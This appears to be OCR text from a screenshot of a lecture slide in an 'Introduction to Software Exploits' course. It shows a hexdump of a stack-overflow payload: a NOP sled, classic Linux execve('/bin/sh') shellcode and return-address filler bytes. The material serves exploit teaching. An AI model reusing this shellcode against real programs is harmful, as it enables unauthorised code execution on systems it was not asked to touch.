 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
00000000 90 90 90 90 90 90 90 90 90 90 90 90 ............
0000000C 90 90 90 90 90 90 90 90 90 90 90 90 ............
00000018 90 90 90 90 90 90 90 90 90 90 90 90 ............
00000024 90 90 90 90 90 90 90 90 90 90 90 90 ............
00000030 90 90 90 90 90 90 90 90 90 90 90 90 ............
0000003C 90 90 90 90 90 90 90 90 90 90 90 90 ............
00000048 90 90 90 90 90 90 90 90 90 90 90 EB ............
00000054 1F 5E 89 76 08 31 C0 88 46 07 89 46 .^.v.1..F..F
00000060 0C B0 0B 89 F3 8D 4E 08 8D 56 0C CD ......N..V..
0000006C 80 31 DB 89 D8 40 CD 80 E8 DC FF FF .1...@......
00000078 FF 2F 62 69 6E 2F 73 68 11 11 11 11 ./bin/sh....
00000084 11 11 11 11 41 41 41 41 42 42 42 42 ....AAAABBBB
00000090
0000009C
000000A8
000000B4
000000C0
000000CC
000000D8
000000E4
000000F0
000000FC
--- payload --0x88/0x90--------------------------------
Shell - Konsole
22:41
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg